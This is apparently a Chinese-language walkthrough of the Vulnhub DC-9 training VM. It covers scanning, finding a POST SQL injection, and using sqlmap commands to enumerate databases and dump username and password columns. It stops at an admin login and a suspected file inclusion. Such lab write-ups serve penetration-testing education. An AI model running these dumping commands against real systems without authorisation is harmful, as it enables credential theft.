Vulnhub靶机DC系列-DC9

靶场介绍

描述

DC-9 是另一个特意建造的易受攻击的实验室,旨在获得渗透测试领域的经验。



这一挑战的最终目标是获得根并阅读唯一的标志。

必须具备 Linux 技能和熟悉 Linux 命令行,以及一些基本渗透测试工具的经验。

对于初学者来说,谷歌可以提供很大的帮助,但你可以随时在@DCAU7 上给我发推文,寻求帮助,让你重新开始。但请注意:我不会给你答案,相反,我会给你一个关于如何前进的想法。

技术信息

DC-9 是基于 Debian 64 位构建的 VirtualBox VM,但在大多数 PC 上运行它应该没有任何问题。

DC-9 已在 VMWare Player 上成功测试,但如果在 VMware 中运行此 VM 有任何问题,请通读此.

它当前配置为桥接网络,但是,可以根据您的要求进行更改。网络配置为 DHCP。

安装很简单 - 下载它,解压缩,然后将它导入 VirtualBox 或 VMWare,然后就可以了。

重要的

虽然使用此 VM 应该没有问题,但通过下载它,您将对此 VM 可能造成的任何意外损坏承担全部责任。

这么说应该没什么问题,但我觉得有必要把它扔在那里以防万一。









nmap扫描

存活主机

1 | kali 192.168.169.220 |

目标IP





bp+xray

- post提交的sql注入

sqlmap





- bp抓包,将请求保存

sqlmap开跑



1 | sqlmap -r dc9.txt --batch --level 4 --dbs |

users



1 | sqlmap -r dc9.txt --batch --level 4 -D users --tables |



1 | sqlmap -r dc9.txt --batch --level 4 -D users -T UserDetails --columns |



1 | sqlmap -r dc9.txt --batch --level 4 -D users -T UserDetails -C username,password --dump |

- 复制备用

1 | | username | password | |



Staff

- 如果报错重新复制粘贴请求文件

1 | sqlmap -r dc9.txt --level 4 -D staff --tables |



1 | sqlmap -r dc9.txt --level 4 -D Staff -T Users --columns |



1 | sqlmap -r dc9.txt --level 4 -D Staff -T Users -C username,password --dump |

1 | admin |



登陆成功



1 | File does not exist |

文件包含漏洞

- 这里就不懂了(参考)

1 | File does not exist //文件不存在 |

